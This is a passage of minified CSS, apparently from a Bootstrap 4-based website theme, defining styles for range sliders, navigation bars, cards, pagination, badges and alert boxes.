ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#eae6ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#53f;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#eae6ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#53f;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#eae6ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}.nav{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px
solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#53f}.nav-fill .nav-item{-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px
solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-webkit-flex!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text
a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text
a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px
solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-webkit-calc(.25rem - 1px) -webkit-calc(.25rem - 1px) 0 0;border-radius:-moz-calc(.25rem - 1px) -moz-calc(.25rem - 1px) 0 0;border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -webkit-calc(.25rem - 1px) -webkit-calc(.25rem - 1px);border-radius:0 0 -moz-calc(.25rem - 1px) -moz-calc(.25rem - 1px);border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:-webkit-calc(.25rem - 1px);border-radius:-moz-calc(.25rem - 1px);border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:-webkit-calc(.25rem - 1px);border-top-left-radius:-moz-calc(.25rem - 1px);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:-webkit-calc(.25rem - 1px);border-top-right-radius:-moz-calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:-webkit-calc(.25rem - 1px);border-bottom-right-radius:-moz-calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:-webkit-calc(.25rem - 1px);border-bottom-left-radius:-moz-calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck
.card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck
.card{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 0 0%;-moz-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-webkit-flex:1 0 0%;-moz-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns
.card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns
.card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#53f;background-color:#fff;border:1px
solid #dee2e6}.page-link:hover{z-index:2;color:#2600e6;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(85,51,255,.25);box-shadow:0 0 0 .2rem rgba(85,51,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#53f;border-color:#53f}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{-webkit-transition:none;-o-transition:none;-moz-transition:none;transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge,.wpcf7 input[type=submit] .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#53f}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#2b00ff}a.badge-primary.focus,a.badge-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(85,51,255,.5);box-shadow:0 0 0 .2rem rgba(85,51,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.5);box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px
solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible
.close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#2c1b85;background-color:#ddd6ff;border-color:#cfc6ff}.alert-primary
hr{border-top-color:#baadff}.alert-primary .alert-link{color:#1e125b}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary
hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success
hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info
hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning
hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger
hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light
hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark
